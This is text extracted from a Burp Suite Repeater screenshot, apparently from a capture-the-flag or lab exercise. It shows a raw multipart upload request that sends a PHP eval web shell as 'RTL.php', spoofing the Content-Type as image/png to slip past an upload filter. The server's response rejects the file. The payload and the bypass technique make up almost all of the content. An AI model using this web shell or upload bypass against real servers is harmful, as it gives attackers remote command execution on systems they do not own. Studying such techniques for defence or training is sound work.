 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://49.4.68.67:92 ?
Request
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Referer: http://49.4.68.67:92/
Content-Type: multipart/form-data;
boundary=---------------------------41184676334
Content-Length: 334
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data; name="file"; filename="RTL.php"
Content-Type: image/png
<script language="php">@eval_r($_POST['cmd'])</script>
-----------------------------41184676334
Content-Disposition: form-data; name="submit"
Submit
-----------------------------41184676334--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 11 Nov 2018 00:48:56 GMT
Content-Type: text/html
Content-Length: 20
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4
Server: elb
Set-Cookie:
35d6bfb47e1443099768c2c9e79f0b90=WyIxODA1NDM3MTY1Il0;
Expires=Mon, 12-Nov-18 00:48:56 GMT; Domain=49.4.68.67; Path=/;
HttpOnly
RTL.php not allowed!
? < + > Type a search term 0 matches
Done 327 bytes | 42 millis